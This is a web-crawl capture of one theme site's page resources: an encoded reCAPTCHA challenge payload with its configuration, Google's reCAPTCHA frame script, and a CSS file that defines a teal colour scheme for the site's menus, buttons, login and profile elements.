qPDj8KAw6vDisOtwojDlMKeIsO/wqXDkX7DunLCgThJw7MOw5TCixEHwqHDpMK1w6zDpyVFMiVaP8KoQ8OhQ8KRQsKcBFdLwoJjwo1hwrxVcGXDiTB7JsOQLsOAw4sywp/DnsKWSnTCuEEkw5U5wrLCuFkPwrNxwpRGK0PDqgVnBH4PwovDtcOaScKIdVbCqcKAwph4wpnDqcO4E8O6wrp8w7hKNVIKw5UMMmTCiw3ClB3DiFrDijPDvGBEw7LDu2LDtsKHwo/CpATCgMKkTgpQw6B6wpB5w4/DgsO5XHFHwqIGw5l9a8KRWsKrRsOnRmVhe8KfCB/DtsO/XMKsej9ewpLDgsO0w6DCp8KjBUUjw5kVBSrDrljDvMOeDsK1wovDmDvDh8Oqw5Z7w74kw7hIwrtAw7DCpyJCw6k3Qj98wprDicKgw5jCusK+w4DDuMKHw54pXGg6V8KIw5UNKmd/GCZ1KkHCksKCwrUHBsKbw7suLcK4REjCnzzDkMKzw6vDm2Baw5LDokt0IsK7w6/DincDE8OgalPDucOOw5HDj8KmaMOOa8OSw4TCjwrDpXh6Mm7Ct8KbBcKOw6rDulzDqMKpw4Vrw6nCr3/Cg0/CuMORSMOYw4wTJ8Onw7jDt8O9w7V3wqnDoVnClAFeSTlsNHkfaMKRd3nDkivDpsOVw7jDksOsw75ww7XCswthwqtcwr7Dp8KQQT0CMMKSV8OfWsOJwpfDh8Oiw7zCvznDqj15BsOcDcK2EcK8V8O/[base64]/[base64]/F1HDlMKTC8Kaw47DtjpEAXk6woE/A8OfwpPCki9CIcK4agzCmMOVw6d5w5sjNsO7Eg3Dnz7Ctzw2w68/[base64]/CtAI1w4nDggzCvl7DiX4dwpoDcMKEw7h8woUBw5hnLMKFw6/CssKow6p4UXjDvMO6GxchIMOYTMO+cFzDsMO9EMOQABApIsKyR07Dg8KHw7bDkcK1JDDDhMKow5fCgcKkfk0Rw73DvVDCmGwzw7EABsK2wqllwo4SQMKww5LCmi7CoQ88wovCg8KoG2jDpcOMw5EyBsOzGjzDpEzDqcO1w5TDmTPCncKxXhDDnh/DiQoyS8KIw6Mow5o5w74zwo59wqkDOlVCO3ZMWMKlw6TDtcKTc1PCsHvDl8OZw5x1wqTCksKsMAfCh1V5RsOtIMOtBzPDkAQjPcOtNR/[base64]/w5FNMnNAAsKsw6ZIIsOfZ8ONOidUCA/[base64]/CjRfDgsKFwoLCucO5aMOzU8OiSFFPw4ZBwpzCp2XDgcObJMO/w7h2w6PDogdJFTbDlynCnH1wwqDDrR4WJBTDkcKwXk9Lw69xZ8OdA1PClht6JcOjw5ROwozDkcKZcB/Du8KAwr5SKMOpfFHDjxwzwrh5woFdB0UpwqjDgsOfw6whRks8EDPCp8OgM8KvWsKtwrVtGxEpwrQzw47CjW0qw6LDlMKCCsKIUsKOEsK7HwLDn3AxW3bDk8O3wqpEN8K8w4zDsMKJM0DCj2LClMO0H8KIw5NXwo/DqMKAw53DsMKTJsOHw5fCnTI8WMOvw5zCuMO8EU/[base64]/Dgg9gecO9PjYuw5LCjsKTBTTCkMK4OcOYw4zCssOtasOfw60mwqPDjcKRFcOQw6zCosKabsKVAXjCgGPClhUkTsKmw7/DvsKkw5tQw4AFGcKRw5RhPB/DsjtqZcO5AMKZTDMSw6NoXMO3QcKWw5fCtsKUw4MqWxPCisOiwoLCvxTDogPDvMOVFsKkwoTDqmTDqmzDoXLCk3s/wrAna8O5w77Cj8Kiw4Y0w5/Dn8OLc0hcwrxwV8ODRWVxwqsNw4vDnHJwXFTCpTfCqcOVw4Zcf8O/wqYuwqUbw6vDtsKbaF9ywrfCuEIqbMKSFcKJHMOXwrvCr3oKesK4worCvsOeLFZww7LCrMOKwodoMsOMw4HCnBA2S1/[base64]/wpMPLMK+LsKCwpXCqGNbZFIgPMKNw7shwoNDwq8Iw6DCgTHDpsOkw7IXwo3Chk4IwooSbMOEZGLCvsKqwoLDtyfCiMO8woTDphEmwptrwoNOwqFbwrFac8O4OxrDtnjCgMKXOVnClcOuwq/[base64]/CvVjDkcOowrxOwpnComgROyxjwoDCunYoCT9pG2bCpMOEw5cXwrk7w4k1A8KJIMK9w58Awo5pdXHDqMOFwqpEw7nDhDgzwoYrdcK3w5vDvsKmacKkLwHDocKQw6PDgCp5cXc9wokTNsKSGcOFah/[base64]/DhMKWworCg2QDGcKQwp3DncOZflYowqLDn8K4MnjCnWkheDDCnWAMaMOAYRnCrAIKfHLCnsKHdDPCsUk9wpN3FsOFc8KCw5/DkcKSwoNTwpXCpiPDu8KTwq/[base64]/CvsKCw5DDlMKxBWDCqkfCoVPDmMKAKsOHcW5OJmsLwo/CszpSw6DDqsKOecOEw6zDiWRYw45WdcKfwogOLzNJBw3CpGXDhRljW8OAw7d6TcKpwqwFcB3CvlAhw4/DosKJBsKGY8KUL8O0wpfCh8K7w7wUwpJUJ8ObbVfDo2M2w7PDrxvCthIEw6wPHsOVwrNSwoXDsMOawpgAcgg5w6LCmsOiT1rCscKlecOfw5phw5Q4N8OkIsKmAMOqw5N1XsOwUWjClVMBGV8tworCuG8Two/Dl8KGQcKzK8O9wovDtsOYJVPDlMK8G2EnwofCgsOzDMKeBVPCk8KUeQPChsKCwph7wpYxwrDDicK2AyVRMcK7c3nDpzR0A8KMTU3Cg8KTw79SYTzCqH3CmEDDvQrDhDgPw6p6w4DDsEnCjQ0cSsKBJ30rwrjCl8OtEmzCiG/CksOKw4Zewr0vw6dZZy7CnGfCq8KHw44jw4QsU10ew6IkYMOZbcO/Q8OSwo5pwofDoWsFwovDmsOwa0PCl8K4w5QxwpPCscK7CsOTBFnCuwfDvTHCp37CvB7DsVJTwrpOwqPDpMOhw785w7E6PcKaNDVcw47CmcOzw7jDnkBAw6gnw67CkMK9w41RYXHCssKzd8KDw4Ycw7HDlsK/FMOuISpfw4g7GXw2w6zDvlDDmDrCjsKww6ktdXLDqMKbMcObwrxyIibDu8K2YsOXw5zCoMOVW8KGFjUXTsOKGjkMwr/[base64]/[base64]/CtHZGwrIqfxsRwpzDr8Kgw5LDiMOuWnHDvxtBwrlcw4FPDcOeVlzDqVMta8KrMMKTw6zDmcKnWm5WM8OdKx5lw6nCsn1qBTt1a3UVaEkSKsK5SsKSwr0TBcOPE8OHI8KtHcOjAsOANMKpJ8Odw7ERw4MJFcOvw4R/Fig4RQFKE8K+PiljF0ZZwqPDl8Ojw4Q8w41gw71qwqp7ECdDaz/DpMK3w7IYZEfDk8ObdcOww6LDl8OMW8OjcQPCjRrChzl5w7LCkMORSXTCr8OkRMOBwptzw5bCqRISwroJLk1Tw73CuEDCpsKaIcOcw5/CgMOqwp3CiEDDosOabsOYwoIbwpPClcKDw7bCksKAV8KCZDp7R8OudjHDgjvCosKVHcKBw6LDjMOyEFw+wonCjsOjwpIsw4HDuBfDpcO9w63DsMOqw5TDtMOAw4AMRnhtHhHDlHApw6BzwrFaDgIGOg/[base64]/[base64]/CugTCqcKIwpTDo0bDiXxhRcOPwrHCmTrCqV/Cv2g9w7cZwpnDmMKIw6nDj2Y0E8OCw5jDm8K7U8OEwp/CsMKaw5nDhBJxw6wWwrM2w7cBwp3CggIzw4l1HgPDgsO6IWjDonLDvMOTF8Opw4pCwogDN8OwwonDhcOLFkPCkzkpFSrDjBlHwo88w5/DhHsiAiLCvkU9GMKbZkpUw7QIOzF2wo7DrMKtNUhlwrhiwrxLw6kSF8KycMOvw5vChcObwpXCrMOzw5pwwo/CvwtdwqfDqAHCmcKiDS7CpzPDmMOKKsOoBS8kw4oLw5N0J2jCvQ9mwoAhwr12GykTcMO4I8OpRMKET8OLw6NlwonCkMOlDWfCniJYwpMUCsKgwpPChF9lXjXDvQDDtlxFw5zCsDtxRcOWPDzCom/ClzpLUhrDpMOJw6kDcMK7LMK3wox7wp8swos/A2Qqw7jDhMKFwrnDiHBdwqXCqm0UaEAhLcOtw5bCrl/Cr2xsw6rDqgBUa3EMPMOKS1rCj8KYwpXDvcKEfF/DoWJhFcKVw546WXTDqcKRwoNTFXkwesOQw7DDnzPDoMO7wroPWDrCkkpew4Ncwr9eKMOCBijDrHLDmMOmwpo5w6xbM0/[base64]/[base64]/[base64]/X8OvYcO4MMKHIMOow6l9NBDClMO7DUbDpsKow4gTPcOWw7pqwpbCnDMZwqrDtnNrFsOEScKOZMKVHQTCg1XCo3hXwqfDmALCoHMHM2PDgcKrHMOTXR7DgmlDNsKBwrQxBy/CiAZQw79dw6bCg8OXwpNUZH7CvTXDpyEFw6nClDEAwp3Dhkt2wq3Cs1hrw6LCkicJwo5Ww5giwoEow4szw44JLMKcwpTDq1PDu8OYEMKIW8K0wonCozVLegEyecK2w6rCnMKHKcOVwqBmwp5CDg4Aw5nChk4kwqTCsV1CwqjCg2cRwoJow7jCmVYTwpcHwrfCpsK9Yy/[base64]/[base64]/[base64]/Dtg5kw4Uiw4Muw5wjworCocKREQzDl8KYwqUVwpzDoWhQw71OA2QNSWvCu0bCuXwUw6UuUsOlPSMSw4nCicOPwrXDuCkiBMO5w7MQEFEKw7vCosK8wpLDlMObw4nCssOjw4XCv8KtDXRBw6fDij5ZG1bCvsOgUcK+w7vCiMKmwrhAwpXCmcOvwp/DnsOJXTjChyYswozCh1PChHvDtMOKw6cKQcKHZ8KnCVXDgVQ2w5/ChcO5wpt8w6XDsMK9wp7Dt3wLK8OJw6DCisK1w5A+fsOmQi/CqcOjLCTDrMKvf8K0d296QGFGwo02ezxKVMOSY8Kyw53CtcKLw4M4bsKVUMKlHDJXM8KLw53DsX3Dv3/Ctm3CjE81RcKzeMORw7tvw5M9wpZgPjrCgcK7dhbDiMKbdcKgwp15w6VkHMKVw57CrcKMwq3Dlw3DqsKDw43CucOrREXCrlAVWsOXwrPDjsKcw4NsERZkEgDCp3prwqPCtmoZw7/CjMO0w5TCmMOOwofDi2nDk8Klw5vDqGfDqAPCgsKmU1F5wopLd0bCnsO7w6DCqlHDqnHDmsOdYxdbwqtMw5QoQyYoanchUB5dC8KcQ8OzEMKEwrPCuTLDg8Onw5VZVDFYCX/DjkoMw6PClcOqw5rCpF1iwonDkAQnw5LDgi5kw6EhesKUw7ZWGMKNwqgsHn1Kw7bDmDAtJXohZMKxw4tDQFcaPMKRfAfDnMK0VXXChsKtJ8OrOnXDlMKUw6VQIcK7w7dAwojDhHJjw7zCm3vDi1zDmcObwoTCuQpNV8OFw5AyKEfCgcK1VGF/w7BNA8KFFyw+V8O7woFtBMKpw4HDiGzCosKjwqYuw44lKMOGwpV/ekloAAdbw4JhTivDryMcw5bCpsKYCVMsYsK4BMKjEBBowqnCpXJaSwh2MsKtwqrDqAwyw7Fyw5g6R0HDiGDDrsKSdMO6w4fCgcKdwpzDpsOZFAfCqcK7azvCmsOjwoNEwpbDtsKXwpl6UMOHwoVWw6YywozDgWYCw6Jyc8OSwoYXD8Ogw77CssOBw7kWwr/DnMOReMOHw41awq3Dpis9JsKGw74mwr7DtSbChWzCtms4wp4MZDLCsi7DmCcQwqfCnMOyaR0hw5FHLxjCqMOhw5zCvBzDpT/DhwLCvsOtwrhUw7EOw5vChGzCoMKAVsKmw502RHtUw7wFw64Nc35uPsKbw4hUw7/DrBUEwrbCnUzCo0jCvGVtwqrCtMKaw7rDsQsFwoplw6tOFcONwrjCtMOdwprCn8KbckZZwqLCvMKteCTDjcOkwpEWw6PDp8OGw7ZJaWzDmcKBIS/CuMKlwphBXU95w6xTI8ORw6TCssOKKVBpwqhSJcO1wrIrJRtBw7ZHSE3Dt8O6RA7Dh2Y5fcONw6vCu8O8w4TDvsOmw6Nqw5zDjMK2wpBuw7TDvsOyw57CuMOuRzM6w4bCksOawpXDhCYJBwRgw7HDmMOVB0LDoX/Dv8KqZkDCv8OBTMKuwr/DpcO/w6zCmcKxwqVWw5VzwoNiwp/DsAzCjjPDpy/DicOKwoHCjTQmwptHZMOgAcKoRsKpwoXCu8KnKsKOwoUoaHh+EcOgAcOQw55YwrB/TMOmwrY/InZvw75LSMKzwo4xw5nDrWBgfkPDjcOuwrbDoMOdBjLDm8O3wpQvw6A2w5dYH8OaM21QAsOOdMKKHcOVcCTClnBiw6/DsWxUwpFIwrgbwqDDpEo+FsOPwpTDlnNkw5/CmXHCnMK8EmjCg8OJOWBVeF0TIMKNwqHDt1fDvcO3w5/DkknDg8OwZCXDhRJuw7tjwqAvwpnDjcKZwrwkR8KDXyvDgQHCvA/DhTzDoWdowp3Ck8KSZyc6w7ZaPsONwrhzZcOSRWRcEMO+NcO7Z8OxwoLCiTzCq00pBsO0Pw3Cq8KBwprDkmBmwqs8C8O5JMKdw4LDgBBXw6rDoXEGw4vCl8K8wrLDicKuwqjCpXzDmS1/w7/DggvChcKiE2o6w6vDl8K7IFjCt8Knw7wcVBnDqGbCs8OiwonCqx18wojCmgfDucO2w5QLw4M8w5vDsk4ICMKdwqvDmkQPSMOxNMOweiPDqsKnFQLCpcONw4UNwqs2ISfCoMOpwoMxacOSw70pPsOmFsOdLsOtexhHw5AYwqxlw7/[base64]/wqRPwq7ClcOpwrLDkgbDs8Kqw6HCnVABwrLCvC/DrcKHGDoPIT7DqcOPKGPDocOQwps2w7/[base64]/Dly3Cr0rCq3nDnDN/A3ExQTnCn8KdMno8w6PCj8KMwphBeMK1wqAGFQ/Col9xworCoMOCwqPDkggHPgnCqCMmwq8BDsOqwqfCoRPCiMO6wr4NwpUSw4FVwotfwr7DssOnw7PCv8OBKcKTw5JOw4nCiAEAbMO1McKMw7LDmcKewobDg8OXN8Kyw5jCmgRywpBwwpNbWBDDsFLDgjhfezRXw4ZePsO/EsKtw7dDVsKMNsOmRQUUw7vCksKEw4HDhVbDowrDkm50w4ZrwrV5wojCnjJcwrXCojMUL8KXwpNuworDr8Kzw6AwwoAMZ8KoD0rCnDNOHcKGdB8/woLCusK+fMOTMU8Zw7RYVsKJJMKFw6Faw7/CtcKEcigew7EnwqfCrBXCmsO1c8OBNSXDrsOdwqp4w7oRwqvDmDzDsFFZw50UbAvCjAkKTsKew6jDnlYHwq/Ci8OdRGIBw5vCt8K6w6fDnsOddDINwpUVwqTCpiR7bC7DhwHClMOvwqjCrjJPPsKPKcKRwpvDq1PClUHDo8KCG1Qjw50/DynDq8OnTcO+w7nDkRHCncK6wrd/clM7wp/Cm8K8wpxgw53DnVnCmy/DkU5qw67DgcK/[base64]/w5l5wrLCiFhjwpXCnlfDo8Kiw5h9w4rDlsO1wrwCW8KeAMOiwpfDl8KKwrQvd3suwpJ6w7nCqC7CgmFWWBQ8JVDCrcKKVsOnwopAFMOVd8K/Qz5kZcO0Ij09woNuw709fMOzc8OZwrrCg1nCjgNAOMKEwr3Dh1k+J8KDU8O7KSRhw6vChsOQFEDCpMOaw6QYAwfDp8KEwqYXS8KTMVbDmUUowqlYwqLCkcOQVcOHw7HDuMKhw6/[base64]/CnsOswpQGbSTDssOiwrXCiMKLwrxlwonDizQKC2HDijfCvk8sTk/DvgIvwojCpBAsLsO6DV5nZ8OFwqHDtcOOw6DDqF8rEcOjNMOrH8Kew5Byc8K8NsKRwpzDuXzDtMOqw5tQwrXCgR87VV/[base64]/[base64]/DojjDlEHClMOSS8KAw4M/FkgPwo9PUBsDw4XDgMKjw5rDiMKkwq/Dg8KKw70PYcO/w43CuMO6w6okSgzDnGQcUkQ3w6Nuw4dbwo3ClVLDoWFfTVPDq8O4DGfCsnLCtsK7OjDDiMK5w6/CtMO7OQN2f2ViAsKEwpETBBvDmmdTw4jDnx1Yw5Rxwr/DrsO+OsKjw4HDuMKJM3/[base64]/DsUHClQVcwr/DvMKnwp/CrsKBwpMuR8KxUMOTVcKvI07CoMKxHyV4wq/DvmV/w7kaLyEyCE0Rw6fCucO1wqPCvsKbwrVTw5U5SBMXwoBfWx3DhMOAw7/Dj8K+wqHDtlfDuGp1w4bCrcO8XcODdA/Do3TDgWTCjcKCaBslW23CvHvDr8KOwpRwezl3w6HDoCEUaHrCjn7DmS1TViXDmcK3UMOpTg5iwqBQOsKuw5MlSUwQQsOiw5XCvsOPAQtPw7/CpMKqOHAEVMOkKsOUcCvCtEgtwpnDt8KewpsafQ/Dj8KtLcKVHnrClyLDncKxVkpgAwTCt8Kewq8ZwokMPsKvccOTwqTClMOPYENRwptqcsOUA8K2w6zCg0VGK8KWwoZjHA0GCcOdw7PCv2jDj8Oqw47DqcK1w5TCsMKlL8KCQDMCYhXDscKnw5oAM8ODw4/CsmvCmcKAw6/DnsKJw4rDlMKYw6rCk8KJwqQ6w7RzwpTCvMKBIHrDksOcCTh6wpcmIzZCw6rDog/CjQ7DmsKhw483SSXCqihTworCl3LDocO1ScKifcKzYS3ChsKIdFLDhF5odMKzUsOiwqc/w5hHIyFmwog/w7AzbsOAOsKPwrJVCMOZw5TCoMKoAwhZw6BvwrHDoSxmw43DnMKKFD3DqsKYw5wYH8OWCsO9wq/DocOeDMOuaCNwwq40fcOvIcOuw7zDoyhbw5hjETBmwrXDjcKUdsOKwpMMw4fCrcORwr7ChytyFsKvWMKkO0LDkFvCiMKTwqbDp8KAw63DjsOmWS1ZwqhjVHdpRMOhJCzCsMOTbsKDUsKtw6/CrGHDpwctwph/w49JwqPDrGFREcOWwo/DkFRIw6VvH8Kvwr7ClcO+w6YKPcK2PAt1wqbDp8K6fMKhcMKPMcKHwqsOw43Di1U3w5h+Lhszw4nDrsKowpnCm29OScObw7XDgMKyYMOPQsOjWSUgw6VLw5zCrcOiw4jCmsOtCMO2woZgw70lbcOAwrfCm31QZMOcPsOowrZuEkXDm1PDo3TCl0/DqsOnw4J+w7XDjcOdw7JbNzjCkj/DmTlTw4tXWz/DjVDCocKHwpNOLFc/w5bClsKFw5/[base64]/DiMO9wpksw7nCkRgZw5XCvsOHwq3DhsOcwr/Dh8K9P8KCScKXSXw1XcO1KsK8KMKZw6I1wox/ESdvfMOHw48ZeMK1w4XDhcKPwqYYZxjDpMO4HsK8wrPCr3jDmzoOwpY7wqVdw64xNMKCZsK/w7AxGm/[base64]/Dp3PDqGTDssOpw4s4KWrDvE3DkcK9bsOCe8ONScOBRCXDnThOwo1HR8OsBwN3XgJAw47CtsOBCC/Dp8Orw6DDnsOkQVd/fQ/DoMOhVsKFBjo+Bxxiw4bCgkdRw4zCu8KHJwANwpPCrcKlwp4wwowHw63Dm2FxwqheSw5TwrTDiMK2wovCqn7DgBFeLMKaAsOhwpLDhsK9w71pNXpjeC8pUcOfa8KWK8OOJFbCj8KuRcKdJsKTwpDDoUHCvS4qPGYUw6/CrsOQPyPDkMKRCBHDqcOgFhzCgRHDrn/[base64]/w5dkw5Y9HcObw5nDtsK/w7t8AsKGSGoFw48Mw5DCimXDqsKAw7dvwo7DtsKccMK3K8K/fBZxwoRXCwbDpsKeJGZow6XCpMKleMOzLjjCrWzDszkTEsKudMK4EsOCTcOuAcO/FcOwwq3CvxvDpwPDqMK2OBnCpXfCmMOpWsKfwobCjcOow41fwq/CuF0jQkPCpMKqwoXDmRXCj8OvwrQTcMK9BcODc8Obw6A2w7rClWPCrVLDoy7Djw3CmCXCvMOiw7F7w4DDg8Kfw6dnwqUUwq49wqlWw7/[base64]/ChBzCncOjLh/CuMKgV8O1wpHCuUbDlsKAw6d7SsKPwrc8HMOBaMKFwogJEMKUw7HDu8OMQHLClEnDuxwUwogOWXdDMwbDkVDCocOqLxdNw6k8w41zw6nDi8Kfw41UOMK5wqlxwr4Uw6rCjBXDni7Dr8Kuw4fCrGHCmMO/w43CowPCusOFccKUCTbChT7Ch3PDusOsCQdDw5HDjMKpwrRCe1AcwqfDkw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://7themes.su:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22fvsT1OKKA2F7TnIwtXa8Fb+5dy8JNWAdchuXUIJHbpc\\u003d\x22,0,0,null,1,1768573765668,0,0,[6,36,144,225],null,[210,110,42,146],\x22RC-FwT9pAKDlgeHWw\x22,null,null,null,null,null,\x220dAFcWeA6B5n9m7c0O9NWZ1g3yaY2-Fr0uTmz7zrHlAF9ebW1IO9UclVCFnNzpGJmABdRJWS1ULbNZFbql-gqttzGlhCTkak5d1w\x22,1768656565745]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -254
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0ffCVWZR58jYMUzEZyHDlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768570169846');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/colors/color_03.css
body_size: 3583
content:
@charset "utf-8";

.res-label {background: #09bebc;}
.res-list{background: #0EA7A4;}

::selection {
	background: #09bebc;
	color: #fff;
}
a, a:link, a:visited, a:active, .f-block-title, .f-block-title2, .member-name h4 {
	color: #09bebc;
}
nav ul li ul {
	box-shadow: inset 0 3px 0 #09bebc;
}
nav ul li ul li a:hover, .h-entry h3 a:hover, .reg:hover, .ent-title:hover, .bottom a:hover, .knopki-color:hover i, .myWinSuccess, .h-title:hover, .bs-show:hover, .knopki-color:hover, .more-link:hover {
	color: #09bebc !important;
}
.f-block a:hover{
	color: #09bebc;
}
.swchItemA span, .swchItemA1 span, .more2, a.title-more, .title-more-tooltip, .service:hover .service-icon, #container input[type="button"], #container input[type="submit"], #container input[type="reset"], #path, #path-forum, em, .categories .catNameActive, .photo-informer, .signin, .sf-icons i, .RelatedEntry {
	background: #09bebc;
}
a.more3:hover, .swchItem:hover span, .swchItemA1:hover span, .catName:hover, .progress-bars li span, .eTag:hover {
	background: #09bebc !important;
}
.flex-prev:hover {
	background: #09bebc url(/img/prev-hover.png) center no-repeat;
}
.flex-next:hover {
	background: #09bebc url(/img/next-hover.png) center no-repeat;
}
.title1 span, .h-title2 {
	background: url(/img/line3.png) left bottom no-repeat;
}
.accordion li.a-active > h4, .r-pages > span a:hover, .small-contact span, .go-top:hover {
	background-color: #09bebc;
}

footer #search-input:focus {
	box-shadow: 0 0 0 1px #09bebc !important;
}

#container textarea:focus, #container input[type="text"]:focus, #container input[type="password"]:focus {
	box-shadow: inset 0 0 0 1px #09bebc !important;
}


.notice-message, .quote2 {
	border-left: 2px solid #09bebc;
}
.calWdaySu, .calWdaySe, .gTableTop, .meta-post a:hover, .faq-block a:hover i {
	background: #09bebc;
}
.rating-num { 
box-shadow: inset 0px 2px 0px #09bebc;
}
.u-star-rating-24,.u-star-rating-24 li a:hover,.u-star-rating-24 li.u-current-rating {background-image:url(/img/rating_star_03.png)!important;}
.dd_menu_1:hover .drop, .user-icons:hover {box-shadow: inset 0px 2px 0px #09bebc;}
.download i, #files i, .catNumData {background: #0EA7A4;}

.wysibb .wysibb-toolbar .wysibb-toolbar-container {background: #09bebc !important;border-right: 1px solid #0EA7A4 !important;}
.wysibb .wysibb-toolbar, .commTd2 .wbb-select .val {background: #09bebc !important;}
.wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn:hover,.wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn.on, .wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn.on:hover  {background: #0EA7A4 !important;}
.wysibb .wysibb-toolbar .modeSwitch, .fNavLink:first-child {border-left: 1px solid #0EA7A4 !important;}
.fNavLink {border-right: 1px solid #0EA7A4}
.fNavLink:hover, .comm-rating a:hover i {background: #0EA7A4;}

.switchDigit:hover, .switchBack:hover, .switchNext:hover, .switchActive {background: #0EA7A4;}
.codeMessage, .quoteMessage {border-left: 2px solid #0EA7A4!important;}

.th-thumb .mask, .eh-thumb .mask, .ws-thumb:hover, .thumb span{background-color:rgba(10, 191, 188, 0.898);}
.catSortLink:hover{box-shadow: inset 0px -2px #09bebc;}
.gl-buttons {background: #09bebc;}
.download {background: #09bebc;}
.download:hover {background: #0EA7A4;}
#link_1:checked ~ #link_l1 i,#link_2:checked ~ #link_l2 i,#link_3:checked ~ #link_l3 i{color:#09bebc;}
.jcarousel-prev:hover {cursor:pointer;background: #09bebc;}
.jcarousel-next:hover {cursor:pointer;background: #09bebc;}
#item-photos li a{background: #09bebc;}
#item-photos li a:hover:after {border-bottom-color: rgba(9, 190, 188, 0.7);}
#theven-video-open {background: #09bebc;}
#theven-video-open:hover:after {border-bottom-color: #09bebc;}


#leftSwch, #rightSwch, .ph-tc {background: #09bebc!important;} 
#rightSwch:hover, #leftSwch:hover {background: #0EA7A4!important;}

.fq-thumb:hover .more3 {background: #09bebc!important;}
.fq-thumb .more3:hover {background: #0EA7A4!important;}
#commreset i {color: #09bebc;}

/* ЛС
------------------------------------------*/

.headers-ls, .click-profile-my, .pmCatLinkActive b, .pmCatLink b, #bar_fill, .vscrollerbar, #sbm {background: #09bebc;}
#PMtoUser:focus, #pmSubject:focus, #newmess input[type="text"]:focus {box-shadow: inset 0px 0px 0px 1px #09bebc;}
.news-good-love b {background: #09bebc url(/profile/img/news.png) 0px 0px;}
.pmCatLinkActive {border-left: solid 4px #09bebc;}
.headers-gl, .headers-users, .click-profile-my:hover, #sbm:hover {background: #0EA7A4;}
.headers-gl:hover, .headers-users:hover {background: #0D9898;}

/* Вход
------------------------------------------*/
.login-logo, .loginbutton {background: #09bebc;}
.login-logo:hover, .loginbutton:hover {background: #0EA7A4;}
.loginField:focus {box-shadow: inset 0px 0px 0px 1px #09BEBC;}
.loginField {color: #09bebc;}

/* Список пользователей
------------------------------------------*/
#stroka-poiska:hover, #stroka-poiska:focus {box-shadow: inset 0px 0px 0px 1px #09bebc;}
#Poisk-knopka, #ourselect2, #ourselect3, #ourselect12{background: #09bebc;}
#Poisk-knopka:hover {background: #0EA7A4;}
.select {background: url(/profile/img/ugolok-sector3.png) 140px 0px no-repeat #09bebc;}

/* Ajax
------------------------------------------*/
.myWinCont textarea:focus,.cuzadpn input:focus,.myWinCont input:focus[type='text'], .myWinCont input:focus[type='password']{box-shadow:inset 0 0 0 1px #09bebc;}
.xw-hdr,.xw-tl,.xw-tr,.xw-tc,.myBtnCont a:link,.myWinCont .pgSwchA,.myWinCont a.pgSwch:hover{background:#09bebc!important;}
.u-menu .u-menuitemhl:hover,.pbarFiller{background:#09bebc!important;}
.myBtnCont a:link {background:#09bebc!important;} 
.myBtnCont a:hover {background: #0EA7A4!important;}

/* Профиль
------------------------------------------*/
li .selected {
box-shadow: inset 4px 0px 0px #09bebc;
}
.knopka-li b {
background: #09bebc;
}

.infa-ya-online, .knopka-my-ls, .knopka-nastroyki, .knopka-sp, .infa-status-polzovatelya {
border-left: 1px solid #0EA7A4;
}
.knopka-my-ls:hover, .knopka-nastroyki:hover, .knopka-sp:hover {
background: #0EA7A4;
}
.news-ls-v-knopke i {
background: #09bebc;
border: 1px solid #09bebc;
}
.knopka-my-ls:hover .news-ls-v-knopke i {
background: #0EA7A4;
border: 1px solid #0EA7A4;
}
.info-block-osnova-content {
color: #09bebc;
}
.knopka-minus-reputation-klick, .knopka-plus-reputation-klick {
background: #09bebc;
}
.knopka-minus-reputation-klick:hover, .knopka-plus-reputation-klick:hover {
background: #0EA7A4;
}
.centrirovan-block-orogress .centrirovan-block-orogress-gggg {
 background: #09bebc;
}
#ticker-next:hover, #ticker-previous:hover {
background: #09bebc;
}

#editRep, .krug-q-2, .polosa-q-2, .dostijenie-1, .dostijenie-2, .dostijenie-3, .dostijenie-4, .dostijenie-5, .dostijenie-6, .dostijenie-7, .dostijenie-8, .dostijenie-9, .dostijenie-10, .dostijenie-11, .dostijenie-12, .dostijenie-13, .delete-all-izbrannoe, #com-rasshiren-vid{
background: #09bebc;
}

.chislo-knopki, .bloki-rep-stats i, .knopka-bloka-aktivnost-1:hover .krug-aktiv-1, .knopka-bloka-aktivnost-2:hover .krug-aktiv-2, .knopka-bloka-aktivnost-3:hover .krug-aktiv-3, .knopka-bloka-aktivnost-4:hover .krug-aktiv-4, .knopka-bloka-aktivnost-5:hover .krug-aktiv-5, .knopka-bloka-aktivnost-6:hover .krug-aktiv-6, .content-izbrannoe-themes-block, .good-like-galochka {
color: #09bebc;
}

.dostijenie-1:hover, .dostijenie-2:hover, .dostijenie-3:hover, .dostijenie-4:hover, .dostijenie-5:hover, .dostijenie-6:hover, .dostijenie-7:hover, .dostijenie-8:hover, .dostijenie-9:hover, .dostijenie-10:hover, .dostijenie-11:hover, .dostijenie-12:hover, .dostijenie-13:hover, .delete-all-izbrannoe:hover, #com-rasshiren-vid:hover, #editRep i:hover, #editRep:nth-child(2) i:hover, #com-rasshiren-vid:hover  {
background: #0EA7A4;
}

#cvet-reputacii-krug {
color: #09bebc;
display: none;
}

.related-entrys li:hover {background: #09bebc;}
.fq-taqs a:hover {box-shadow: inset 0 0 0 1px #09bebc;}

.style-perehod {background: #09bebc !important;}
.style-perehod:hover {background: #0EA7A4 !important;}

